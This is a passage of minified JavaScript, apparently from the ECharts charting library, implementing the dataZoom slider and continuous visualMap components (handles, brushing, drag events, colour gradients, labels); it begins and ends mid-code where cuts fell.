s=Ac(a,r);this._location={x:s.x,y:s.y},this._size=[s.width,s.height],this._orient===pB&&this._size.reverse()},e.prototype._positionGroup=function(){var t=this.group,e=this._location,n=this._orient,i=this.dataZoomModel.getFirstTargetAxisModel(),r=i&&i.get("inverse"),o=this._displayables.sliderGroup,a=(this._dataShadowInfo||{}).otherAxisInverse;o.attr(n!==cB||r?n===cB&&r?{scaleY:a?1:-1,scaleX:-1}:n!==pB||r?{scaleY:a?-1:1,scaleX:-1,rotation:Math.PI/2}:{scaleY:a?-1:1,scaleX:1,rotation:Math.PI/2}:{scaleY:a?1:-1,scaleX:1});var s=t.getBoundingRect([o]);t.x=e.x-s.x,t.y=e.y-s.y,t.markRedraw()},e.prototype._getViewExtent=function(){return[0,this._size[0]]},e.prototype._renderBackground=function(){var t=this.dataZoomModel,e=this._size,n=this._displayables.sliderGroup,i=t.get("brushSelect");n.add(new hB({silent:!0,shape:{x:0,y:0,width:e[0],height:e[1]},style:{fill:t.get("backgroundColor")},z2:-40}));var r=new hB({shape:{x:0,y:0,width:e[0],height:e[1]},style:{fill:"transparent"},z2:0,onclick:B(this._onClickPanel,this)}),o=this.api.getZr();i?(r.on("mousedown",this._onBrushStart,this),r.cursor="crosshair",o.on("mousemove",this._onBrush),o.on("mouseup",this._onBrushEnd)):(o.off("mousemove",this._onBrush),o.off("mouseup",this._onBrushEnd)),n.add(r)},e.prototype._renderDataShadow=function(){var t=this._dataShadowInfo=this._prepareDataShadowInfo();if(this._displayables.dataShadowSegs=[],t){var e=this._size,n=t.series,i=n.getRawData(),r=n.getShadowDim?n.getShadowDim():t.otherDim;if(null!=r){var o=i.getDataExtent(r),a=.3*(o[1]-o[0]);o=[o[0]-a,o[1]+a];var s,l=[0,e[1]],u=[0,e[0]],h=[[e[0],0],[0,0]],c=[],p=u[1]/(i.count()-1),d=0,f=Math.round(i.count()/e[0]);i.each([r],(function(t,e){if(f>0&&e%f)d+=p;else{var n=null==t||isNaN(t)||""===t,i=n?0:Ui(t,o,l,!0);n&&!s&&e?(h.push([h[h.length-1][0],0]),c.push([c[c.length-1][0],0])):!n&&s&&(h.push([d,0]),c.push([d,0])),h.push([d,i]),c.push([d,i]),d+=p,s=n}}));for(var g=this.dataZoomModel,y=0;y<3;y++){var v=m(1===y);this._displayables.sliderGroup.add(v),this._displayables.dataShadowSegs.push(v)}}}function m(t){var e=g.getModel(t?"selectedDataBackground":"dataBackground"),n=new zi,i=new ql({shape:{points:h},segmentIgnoreThreshold:1,style:e.getModel("areaStyle").getAreaStyle(),silent:!0,z2:-20}),r=new $l({shape:{points:c},segmentIgnoreThreshold:1,style:e.getModel("lineStyle").getLineStyle(),silent:!0,z2:-19});return n.add(i),n.add(r),n}},e.prototype._prepareDataShadowInfo=function(){var t=this.dataZoomModel,e=t.get("showDataShadow");if(!1!==e){var n,i=this.ecModel;return t.eachTargetAxis((function(r,o){P(t.getAxisProxy(r,o).getTargetSeriesModels(),(function(t){if(!(n||!0!==e&&A(dB,t.get("type"))<0)){var a,s=i.getComponent(ZR(r),o).axis,l={x:"y",y:"x",radius:"angle",angle:"radius"}[r],u=t.coordinateSystem;null!=l&&u.getOtherAxis&&(a=u.getOtherAxis(s).inverse),l=t.getData().mapDimension(l),n={thisAxis:s,series:t,thisDim:r,otherDim:l,otherAxisInverse:a}}}),this)}),this),n}},e.prototype._renderHandle=function(){var t=this.group,e=this._displayables,n=e.handles=[null,null],i=e.handleLabels=[null,null],r=this._displayables.sliderGroup,o=this._size,a=this.dataZoomModel,s=this.api,l=a.get("borderRadius")||0,u=a.get("brushSelect"),h=e.filler=new hB({silent:u,style:{fill:a.get("fillerColor")},textConfig:{position:"inside"}});r.add(h),r.add(new hB({silent:!0,subPixelOptimize:!0,shape:{x:0,y:0,width:o[0],height:o[1],r:l},style:{stroke:a.get("dataBackgroundColor")||a.get("borderColor"),lineWidth:1,fill:"rgba(0,0,0,0)"}})),P([0,1],(function(e){var o=a.get("handleIcon");!ay[o]&&o.indexOf("path://")<0&&o.indexOf("image://")<0&&(o="path://"+o);var s=uy(o,-1,0,2,2,null,!0);s.attr({cursor:yB(this._orient),draggable:!0,drift:B(this._onDragMove,this,e),ondragend:B(this._onDragEnd,this),onmouseover:B(this._showDataInfo,this,!0),onmouseout:B(this._showDataInfo,this,!1),z2:5});var l=s.getBoundingRect(),u=a.get("handleSize");this._handleHeight=Zi(u,this._size[1]),this._handleWidth=l.width/l.height*this._handleHeight,s.setStyle(a.getModel("handleStyle").getItemStyle()),s.style.strokeNoScale=!0,s.rectHover=!0,s.ensureState("emphasis").style=a.getModel(["emphasis","handleStyle"]).getItemStyle(),Js(s);var h=a.get("handleColor");null!=h&&(s.style.fill=h),r.add(n[e]=s);var c=a.getModel("textStyle");t.add(i[e]=new ls({silent:!0,invisible:!0,style:{x:0,y:0,text:"",verticalAlign:"middle",align:"center",fill:c.getTextColor(),font:c.getFont()},z2:10}))}),this);var c=h;if(u){var p=Zi(a.get("moveHandleSize"),o[1]),d=e.moveHandle=new os({style:a.getModel("moveHandleStyle").getItemStyle(),silent:!0,shape:{r:[0,0,2,2],y:o[1]-.5,height:p}}),f=.8*p,g=e.moveHandleIcon=uy(a.get("moveHandleIcon"),-f/2,-f/2,f,f,"#fff",!0);g.silent=!0,g.y=o[1]+p/2-.5,d.ensureState("emphasis").style=a.getModel(["emphasis","moveHandleStyle"]).getItemStyle();var y=Math.min(o[1]/2,Math.max(p,10));(c=e.moveZone=new os({invisible:!0,shape:{y:o[1]-y,height:p+y}})).on("mouseover",(function(){s.enterEmphasis(d)})).on("mouseout",(function(){s.leaveEmphasis(d)})),r.add(d),r.add(g),r.add(c)}c.attr({draggable:!0,cursor:yB(this._orient),drift:B(this._onDragMove,this,"all"),ondragstart:B(this._showDataInfo,this,!0),ondragend:B(this._onDragEnd,this),onmouseover:B(this._showDataInfo,this,!0),onmouseout:B(this._showDataInfo,this,!1)})},e.prototype._resetInterval=function(){var t=this._range=this.dataZoomModel.getPercentRange(),e=this._getViewExtent();this._handleEnds=[Ui(t[0],[0,100],e,!0),Ui(t[1],[0,100],e,!0)]},e.prototype._updateInterval=function(t,e){var n=this.dataZoomModel,i=this._handleEnds,r=this._getViewExtent(),o=n.findRepresentativeAxisProxy().getMinMaxSpan(),a=[0,100];sA(e,i,r,n.get("zoomLock")?"all":t,null!=o.minSpan?Ui(o.minSpan,a,r,!0):null,null!=o.maxSpan?Ui(o.maxSpan,a,r,!0):null);var s=this._range,l=this._range=qi([Ui(i[0],r,a,!0),Ui(i[1],r,a,!0)]);return!s||s[0]!==l[0]||s[1]!==l[1]},e.prototype._updateView=function(t){var e=this._displayables,n=this._handleEnds,i=qi(n.slice()),r=this._size;P([0,1],(function(t){var i=e.handles[t],o=this._handleHeight;i.attr({scaleX:o/2,scaleY:o/2,x:n[t]+(t?-1:1),y:r[1]/2-o/2})}),this),e.filler.setShape({x:i[0],y:0,width:i[1]-i[0],height:r[1]});var o={x:i[0],width:i[1]-i[0]};e.moveHandle&&(e.moveHandle.setShape(o),e.moveZone.setShape(o),e.moveZone.getBoundingRect(),e.moveHandleIcon&&e.moveHandleIcon.attr("x",o.x+o.width/2));for(var a=e.dataShadowSegs,s=[0,i[0],i[1],r[0]],l=0;l<a.length;l++){var u=a[l],h=u.getClipPath();h||(h=new os,u.setClipPath(h)),h.setShape({x:s[l],y:0,width:s[l+1]-s[l],height:r[1]})}this._updateDataInfo(t)},e.prototype._updateDataInfo=function(t){var e=this.dataZoomModel,n=this._displayables,i=n.handleLabels,r=this._orient,o=["",""];if(e.get("showDetail")){var a=e.findRepresentativeAxisProxy();if(a){var s=a.getAxisModel().axis,l=this._range,u=t?a.calculateDataWindow({start:l[0],end:l[1]}).valueWindow:a.getDataValueWindow();o=[this._formatLabel(u[0],s),this._formatLabel(u[1],s)]}}var h=qi(this._handleEnds.slice());function c(t){var e=Vu(n.handles[t].parent,this.group),a=Gu(0===t?"right":"left",e),s=this._handleWidth/2+5,l=Fu([h[t]+(0===t?-s:s),this._size[1]/2],e);i[t].setStyle({x:l[0],y:l[1],verticalAlign:r===cB?"middle":a,align:r===cB?a:"center",text:o[t]})}c.call(this,0),c.call(this,1)},e.prototype._formatLabel=function(t,e){var n=this.dataZoomModel,i=n.get("labelFormatter"),r=n.get("labelPrecision");null!=r&&"auto"!==r||(r=e.getPixelPrecision());var o=null==t||isNaN(t)?"":"category"===e.type||"time"===e.type?e.scale.getLabel({value:Math.round(t)}):t.toFixed(Math.min(r,20));return G(i)?i(t,o):H(i)?i.replace("{value}",o):o},e.prototype._showDataInfo=function(t){t=this._dragging||t;var e=this._displayables,n=e.handleLabels;n[0].attr("invisible",!t),n[1].attr("invisible",!t),e.moveHandle&&this.api[t?"enterEmphasis":"leaveEmphasis"](e.moveHandle,1)},e.prototype._onDragMove=function(t,e,n,i){this._dragging=!0,ee(i.event);var r=Fu([e,n],this._displayables.sliderGroup.getLocalTransform(),!0),o=this._updateInterval(t,r[0]),a=this.dataZoomModel.get("realtime");this._updateView(!a),o&&a&&this._dispatchZoomAction(!0)},e.prototype._onDragEnd=function(){this._dragging=!1,this._showDataInfo(!1),!this.dataZoomModel.get("realtime")&&this._dispatchZoomAction(!1)},e.prototype._onClickPanel=function(t){var e=this._size,n=this._displayables.sliderGroup.transformCoordToLocal(t.offsetX,t.offsetY);if(!(n[0]<0||n[0]>e[0]||n[1]<0||n[1]>e[1])){var i=this._handleEnds,r=(i[0]+i[1])/2,o=this._updateInterval("all",n[0]-r);this._updateView(),o&&this._dispatchZoomAction(!1)}},e.prototype._onBrushStart=function(t){var e=t.offsetX,n=t.offsetY;this._brushStart=new In(e,n),this._brushing=!0,this._brushStartTime=+new Date},e.prototype._onBrushEnd=function(t){if(this._brushing){var e=this._displayables.brushRect;if(this._brushing=!1,e){e.attr("ignore",!0);var n=e.shape;if(!(+new Date-this._brushStartTime<200&&Math.abs(n.width)<5)){var i=this._getViewExtent(),r=[0,100];this._range=qi([Ui(n.x,i,r,!0),Ui(n.x+n.width,i,r,!0)]),this._handleEnds=[n.x,n.x+n.width],this._updateView(),this._dispatchZoomAction(!1)}}}},e.prototype._onBrush=function(t){this._brushing&&(ee(t.event),this._updateBrushRect(t.offsetX,t.offsetY))},e.prototype._updateBrushRect=function(t,e){var n=this._displayables,i=this.dataZoomModel,r=n.brushRect;r||(r=n.brushRect=new hB({silent:!0,style:i.getModel("brushStyle").getItemStyle()}),n.sliderGroup.add(r)),r.attr("ignore",!1);var o=this._brushStart,a=this._displayables.sliderGroup,s=a.transformCoordToLocal(t,e),l=a.transformCoordToLocal(o.x,o.y),u=this._size;s[0]=Math.max(Math.min(u[0],s[0]),0),r.setShape({x:l[0],y:0,width:s[0]-l[0],height:u[1]})},e.prototype._dispatchZoomAction=function(t){var e=this._range;this.api.dispatchAction({type:"dataZoom",from:this.uid,dataZoomId:this.dataZoomModel.id,animation:t?fB:null,start:e[0],end:e[1]})},e.prototype._findCoordRect=function(){var t,e=qR(this.dataZoomModel).infoList;if(!t&&e.length){var n=e[0].model.coordinateSystem;t=n.getRect&&n.getRect()}if(!t){var i=this.api.getWidth(),r=this.api.getHeight();t={x:.2*i,y:.2*r,width:.6*i,height:.6*r}}return t},e.type="dataZoom.slider",e}(tN);function yB(t){return"vertical"===t?"ns-resize":"ew-resize"}function vB(t){t.registerComponentModel(uB),t.registerComponentView(gB),sN(t)}var mB=function(t,e,n){var i=w((_B[t]||{})[e]);return n&&F(i)?i[i.length-1]:i},_B={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}},xB=eT.mapVisual,bB=eT.eachVisual,wB=F,SB=P,MB=qi,IB=Ui,TB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.stateList=["inRange","outOfRange"],n.replacableOptionKeys=["inRange","outOfRange","target","controller","color"],n.layoutMode={type:"box",ignoreSize:!0},n.dataBound=[-1/0,1/0],n.targetVisuals={},n.controllerVisuals={},n}return n(e,t),e.prototype.init=function(t,e,n){this.mergeDefaultAndTheme(t,n)},e.prototype.optionUpdated=function(t,e){var n=this.option;a.canvasSupported||(n.realtime=!1),!e&&bE(n,t,this.replacableOptionKeys),this.textStyleModel=this.getModel("textStyle"),this.resetItemSize(),this.completeVisualOption()},e.prototype.resetVisual=function(t){var e=this.stateList;t=B(t,this),this.controllerVisuals=xE(this.option.controller,e,t),this.targetVisuals=xE(this.option.target,e,t)},e.prototype.getTargetSeriesIndices=function(){var t=this.option.seriesIndex,e=[];return null==t||"all"===t?this.ecModel.eachSeries((function(t,n){e.push(n)})):e=_r(t),e},e.prototype.eachTargetSeries=function(t,e){P(this.getTargetSeriesIndices(),(function(n){var i=this.ecModel.getSeriesByIndex(n);i&&t.call(e,i)}),this)},e.prototype.isTargetSeries=function(t){var e=!1;return this.eachTargetSeries((function(n){n===t&&(e=!0)})),e},e.prototype.formatValueText=function(t,e,n){var i,r=this.option,o=r.precision,a=this.dataBound,s=r.formatter;n=n||["<",">"],F(t)&&(t=t.slice(),i=!0);var l=e?t:i?[u(t[0]),u(t[1])]:u(t);return H(s)?s.replace("{value}",i?l[0]:l).replace("{value2}",i?l[1]:l):G(s)?i?s(t[0],t[1]):s(t):i?t[0]===a[0]?n[0]+" "+l[1]:t[1]===a[1]?n[1]+" "+l[0]:l[0]+" - "+l[1]:l;function u(t){return t===a[0]?"min":t===a[1]?"max":(+t).toFixed(Math.min(o,20))}},e.prototype.resetExtent=function(){var t=this.option,e=MB([t.min,t.max]);this._dataExtent=e},e.prototype.getDataDimension=function(t){var e=this.option.dimension,n=t.dimensions;if(null!=e||n.length){if(null!=e)return t.getDimension(e);for(var i=t.dimensions,r=i.length-1;r>=0;r--){var o=i[r];if(!t.getDimensionInfo(o).isCalculationCoord)return o}}},e.prototype.getExtent=function(){return this._dataExtent.slice()},e.prototype.completeVisualOption=function(){var t=this.ecModel,e=this.option,n={inRange:e.inRange,outOfRange:e.outOfRange},i=e.target||(e.target={}),r=e.controller||(e.controller={});S(i,n),S(r,n);var o=this.isCategory();function a(n){wB(e.color)&&!n.inRange&&(n.inRange={color:e.color.slice().reverse()}),n.inRange=n.inRange||{color:t.get("gradientColor")}}a.call(this,i),a.call(this,r),function(t,e,n){var i=t[e],r=t[n];i&&!r&&(r=t[n]={},SB(i,(function(t,e){if(eT.isValidType(e)){var n=mB(e,"inactive",o);null!=n&&(r[e]=n,"color"!==e||r.hasOwnProperty("opacity")||r.hasOwnProperty("colorAlpha")||(r.opacity=[0,0]))}})))}.call(this,i,"inRange","outOfRange"),function(t){var e=(t.inRange||{}).symbol||(t.outOfRange||{}).symbol,n=(t.inRange||{}).symbolSize||(t.outOfRange||{}).symbolSize,i=this.get("inactiveColor");SB(this.stateList,(function(r){var a=this.itemSize,s=t[r];s||(s=t[r]={color:o?i:[i]}),null==s.symbol&&(s.symbol=e&&w(e)||(o?"roundRect":["roundRect"])),null==s.symbolSize&&(s.symbolSize=n&&w(n)||(o?a[0]:[a[0],a[0]])),s.symbol=xB(s.symbol,(function(t){return"none"===t||"square"===t?"roundRect":t}));var l=s.symbolSize;if(null!=l){var u=-1/0;bB(l,(function(t){t>u&&(u=t)})),s.symbolSize=xB(l,(function(t){return IB(t,[0,u],[0,a[0]],!0)}))}}),this)}.call(this,r)},e.prototype.resetItemSize=function(){this.itemSize=[parseFloat(this.get("itemWidth")),parseFloat(this.get("itemHeight"))]},e.prototype.isCategory=function(){return!!this.option.categories},e.prototype.setSelected=function(t){},e.prototype.getSelected=function(){return null},e.prototype.getValueState=function(t){return null},e.prototype.getVisualMeta=function(t){return null},e.type="visualMap",e.dependencies=["series"],e.defaultOption={show:!0,zlevel:0,z:4,seriesIndex:"all",min:0,max:200,left:0,right:null,top:null,bottom:0,itemWidth:null,itemHeight:null,inverse:!1,orient:"vertical",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",contentColor:"#5793f3",inactiveColor:"#aaa",borderWidth:0,padding:5,textGap:10,precision:0,textStyle:{color:"#333"}},e}(Nc),CB=[20,140],AB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.optionUpdated=function(e,n){t.prototype.optionUpdated.apply(this,arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},e.prototype.resetItemSize=function(){t.prototype.resetItemSize.apply(this,arguments);var e=this.itemSize;(null==e[0]||isNaN(e[0]))&&(e[0]=CB[0]),(null==e[1]||isNaN(e[1]))&&(e[1]=CB[1])},e.prototype._resetRange=function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):F(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},e.prototype.completeVisualOption=function(){t.prototype.completeVisualOption.apply(this,arguments),P(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=e[1]/3)}),this)},e.prototype.setSelected=function(t){this.option.range=t.slice(),this._resetRange()},e.prototype.getSelected=function(){var t=this.getExtent(),e=qi((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},e.prototype.getValueState=function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},e.prototype.findTargetDataIndices=function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},e.prototype.getVisualMeta=function(t){var e=DB(this,"outOfRange",this.getExtent()),n=DB(this,"inRange",this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var o=0,a=0,s=n.length,l=e.length;a<l&&(!n.length||e[a]<=n[0]);a++)e[a]<n[o]&&r(e[a],"outOfRange");for(var u=1;o<s;o++,u=0)u&&i.length&&r(n[o],"outOfRange"),r(n[o],"inRange");for(u=1;a<l;a++)(!n.length||n[n.length-1]<e[a])&&(u&&(i.length&&r(i[i.length-1].value,"outOfRange"),u=0),r(e[a],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}},e.type="visualMap.continuous",e.defaultOption=Th(TB.defaultOption,{align:"auto",calculable:!1,hoverLink:!0,realtime:!0,handleIcon:"path://M-11.39,9.77h0a3.5,3.5,0,0,1-3.5,3.5h-22a3.5,3.5,0,0,1-3.5-3.5h0a3.5,3.5,0,0,1,3.5-3.5h22A3.5,3.5,0,0,1-11.39,9.77Z",handleSize:"120%",handleStyle:{borderColor:"#fff",borderWidth:1},indicatorIcon:"circle",indicatorSize:"50%",indicatorStyle:{borderColor:"#fff",borderWidth:2,shadowBlur:2,shadowOffsetX:1,shadowOffsetY:1,shadowColor:"rgba(0,0,0,0.2)"}}),e}(TB);function DB(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],o=[],a=0;a<=200&&r<n[1];a++)o.push(r),r+=i;return o.push(n[1]),o}var LB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.autoPositionValues={left:1,right:1,top:1,bottom:1},n}return n(e,t),e.prototype.init=function(t,e){this.ecModel=t,this.api=e},e.prototype.render=function(t,e,n,i){this.visualMapModel=t,!1!==t.get("show")?this.doRender(t,e,n,i):this.group.removeAll()},e.prototype.renderBackground=function(t){var e=this.visualMapModel,n=pc(e.get("padding")||0),i=t.getBoundingRect();t.add(new os({z2:-1,silent:!0,shape:{x:i.x-n[3],y:i.y-n[0],width:i.width+n[3]+n[1],height:i.height+n[0]+n[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},e.prototype.getControllerVisual=function(t,e,n){var i=(n=n||{}).forceState,r=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=r.get("itemSymbol")),"color"===e){var a=r.get("contentColor");o.color=a}function s(t){return o[t]}function l(t,e){o[t]=e}var u=r.controllerVisuals[i||r.getValueState(t)];return P(eT.prepareVisualTypes(u),(function(i){var r=u[i];n.convertOpacityToAlpha&&"opacity"===i&&(i="colorAlpha",r=u.__alphaForOpacity),eT.dependsOn(i,e)&&r&&r.applyVisual(t,s,l)})),o[e]},e.prototype.positionGroup=function(t){var e=this.visualMapModel,n=this.api;Dc(t,e.getBoxLayoutParams(),{width:n.getWidth(),height:n.getHeight()})},e.prototype.doRender=function(t,e,n,i){},e.type="visualMap",e}(pf),kB=[["left","right","width"],["top","bottom","height"]];function PB(t,e,n){var i=t.option,r=i.align;if(null!=r&&"auto"!==r)return r;for(var o={width:e.getWidth(),height:e.getHeight()},a="horizontal"===i.orient?1:0,s=kB[a],l=[0,null,10],u={},h=0;h<3;h++)u[kB[1-a][h]]=l[h],u[s[h]]=2===h?n[0]:i[s[h]];var c=[["x","width",3],["y","height",0]][a],p=Ac(u,o,i.padding);return s[(p.margin[c[2]]||0)+p[c[0]]+.5*p[c[1]]<.5*o[c[1]]?0:1]}function OB(t,e){return P(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}var RB=Ui,NB=P,EB=Math.min,zB=Math.max,BB=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._shapes={},n._dataInterval=[],n._handleEnds=[],n._hoverLinkDataIndices=[],n}return n(e,t),e.prototype.doRender=function(t,e,n,i){this._api=n,i&&"selectDataRange"===i.type&&i.from===this.uid||this._buildView()},e.prototype._buildView=function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var n=t.get("text");this._renderEndsText(e,n,0),this._renderEndsText(e,n,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},e.prototype._renderEndsText=function(t,e,n){if(e){var i=e[1-n];i=null!=i?i+"":"";var r=this.visualMapModel,o=r.get("textGap"),a=r.itemSize,s=this._shapes.mainGroup,l=this._applyTransform([a[0]/2,0===n?-o:a[1]+o],s),u=this._applyTransform(0===n?"bottom":"top",s),h=this._orient,c=this.visualMapModel.textStyleModel;this.group.add(new ls({style:{x:l[0],y:l[1],verticalAlign:"horizontal"===h?"middle":u,align:"horizontal"===h?u:"center",text:i,font:c.getFont(),fill:c.getTextColor()}}))}},e.prototype._renderBar=function(t){var e=this.visualMapModel,n=this._shapes,i=e.itemSize,r=this._orient,o=this._useHandle,a=PB(e,this.api,i),s=n.mainGroup=this._createBarGroup(a),l=new zi;s.add(l),l.add(n.outOfRange=VB()),l.add(n.inRange=VB(null,o?GB(this._orient):null,B(this._dragHandle,this,"all",!1),B(this._dragHandle,this,"all",!0))),l.setClipPath(new os({shape:{x:0,y:0,width:i[0],height:i[1],r:3}}));var u=e.textStyleModel.getTextRect("国"),h=zB(u.width,u.height);o&&(n.handleThumbs=[],n.handleLabels=[],n.handleLabelPoints=[],this._createHandle(e,s,0,i,h,r),this._createHandle(e,s,1,i,h,r)),this._createIndicator(e,s,i,h,r),t.add(s)},e.prototype._createHandle=function(t,e,n,i,r,o){var a=B(this._dragHandle,this,n,!1),s=B(this._dragHandle,this,n,!0),l=Yn(t.get("handleSize"),i[0]),u=uy(t.get("handleIcon"),-l/2,-l/2,l,l,null,!0),h=GB(this._orient);u.attr({cursor:h,draggable:!0,drift:a,ondragend:s,onmousemove:function(t){ee(t.event)}}),u.x=i[0]/2,u.useStyle(t.getModel("handleStyle").getItemStyle()),u.setStyle({strokeNoScale:!0,strokeFirst:!0}),u.style.lineWidth*=2,u.ensureState("emphasis").style=t.getModel(["emphasis","handleStyle"]).getItemStyle(),il(u,!0),e.add(u);var c=this.visualMapModel.textStyleModel,p=new ls({cursor:h,draggable:!0,drift:a,onmousemove:function(t){ee(t.event)},ondragend:s,style:{x:0,y:0,text:"",font:c.getFont(),fill:c.getTextColor()}});p.ensureState("blur").style={opacity:.1},p.stateTransition={duration:200},this.group.add(p);var d=[l,0],f=this._shapes;f.handleThumbs[n]=u,f.handleLabelPoints[n]=d,f.handleLabels[n]=p},e.prototype._createIndicator=function(t,e,n,i,r){var o=Yn(t.get("indicatorSize"),n[0]),a=uy(t.get("indicatorIcon"),-o/2,-o/2,o,o,null,!0);a.attr({cursor:"move",invisible:!0,silent:!0,x:n[0]/2});var s=t.getModel("indicatorStyle").getItemStyle();if(a instanceof Ja){var l=a.style;a.useStyle(I({image:l.image,x:l.x,y:l.y,width:l.width,height:l.height},s))}else a.useStyle(s);e.add(a);var u=this.visualMapModel.textStyleModel,h=new ls({silent:!0,invisible:!0,style:{x:0,y:0,text:"",font:u.getFont(),fill:u.getTextColor()}});this.group.add(h);var c=[("horizontal"===r?i/2:6)+n[0]/2,0],p=this._shapes;p.indicator=a,p.indicatorLabel=h,p.indicatorLabelPoint=c,this._firstShowIndicator=!0},e.prototype._dragHandle=function(t,e,n,i){if(this._useHandle){if(this._dragging=!e,!e){var r=this._applyTransform([n,i],this._shapes.mainGroup,!0);this._updateInterval(t,r[1]),this._hideIndicator(),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():FB(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},e.prototype._resetInterval=function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),n=t.getExtent(),i=[0,t.itemSize[1]];this._handleEnds=[RB(e[0],n,i,!0),RB(e[1],n,i,!0)]},e.prototype._updateInterval=function(t,e){e=e||0;var n=this.visualMapModel,i=this._handleEnds,r=[0,n.itemSize[1]];sA(e,i,r,t,0);var o=n.getExtent();this._dataInterval=[RB(i[0],r,o,!0),RB(i[1],r,o,!0)]},e.prototype._updateView=function(t){var e=this.visualMapModel,n=e.getExtent(),i=this._shapes,r=[0,e.itemSize[1]],o=t?r:this._handleEnds,a=this._createBarVisual(this._dataInterval,n,o,"inRange"),s=this._createBarVisual(n,n,r,"outOfRange");i.inRange.setStyle({fill:a.barColor}).setShape("points",a.barPoints),i.outOfRange.setStyle({fill:s.barColor}).setShape("points",s.barPoints),this._updateHandle(o,a)},e.prototype._createBarVisual=function(t,e,n,i){var r={forceState:i,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,r),a=[this.getControllerVisual(t[0],"symbolSize",r),this.getControllerVisual(t[1],"symbolSize",r)],s=this._createBarPoints(n,a);return{barColor:new uu(0,0,0,1,o),barPoints:s,handlesColor:[o[0].color,o[o.length-1].color]}},e.prototype._makeColorGradient=function(t,e){var n=[],i=(t[1]-t[0])/100;n.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var r=1;r<100;r++){var o=t[0]+i*r;if(o>t[1])break;n.push({color:this.getControllerVisual(o,"color",e),offset:r/100})}return n.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),n},e.prototype._createBarPoints=function(t,e){var n=this.visualMapModel.itemSize;return[[n[0]-e[0],t[0]],[n[0],t[0]],[n[0],t[1]],[n[0]-e[1],t[1]]]},e.prototype._createBarGroup=function(t){var e=this._orient,n=this.visualMapModel.get("inverse");return new zi("horizontal"!==e||n?"horizontal"===e&&n?{scaleX:"bottom"===t?-1:1,rotation:-Math.PI/2}:"vertical"!==e||n?{scaleX:"left"===t?1:-1}:{scaleX:"left"===t?1:-1,scaleY:-1}:{scaleX:"bottom"===t?1:-1,rotation:Math.PI/2})},e.prototype._updateHandle=function(t,e){if(this._useHandle){var n=this._shapes,i=this.visualMapModel,r=n.handleThumbs,o=n.handleLabels,a=i.itemSize,s=i.getExtent();NB([0,1],(function(l){var u=r[l];u.setStyle("fill",e.handlesColor[l]),u.y=t[l];var h=RB(t[l],[0,a[1]],s,!0),c=this.getControllerVisual(h,"symbolSize");u.scaleX=u.scaleY=c/a[0],u.x=a[0]-c/2;var p=Fu(n.handleLabelPoints[l],Vu(u,this.group));o[l].setStyle({x:p[0],y:p[1],text:i.formatValueText(this._dataInterval[l]),verticalAlign:"middle",align:"vertical"===this._orient?this._applyTransform("left",n.mainGroup):"center"})}),this)}},e.prototype._showIndicator=function(t,e,n,i){var r=this.visualMapModel,o=r.getExtent(),a=r.itemSize,s=[0,a[1]],l=this._shapes,u=l.indicator;if(u){u.attr("invisible",!1);var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0}),c=this.getControllerVisual(t,"symbolSize"),p=RB(t,o,s,!0),d=a[0]-c/2,f={x:u.x,y:u.y};u.y=p,u.x=d;var g=Fu(l.indicatorLabelPoint,Vu(u,this.group)),y=l.indicatorLabel;y.attr("invisible",!1);var v=this._applyTransform("left",l.mainGroup),m="horizontal"===this._orient;y.setStyle({text:(n||"")+r.formatValueText(e),verticalAlign:m?v:"middle",align:m?"center":v});var 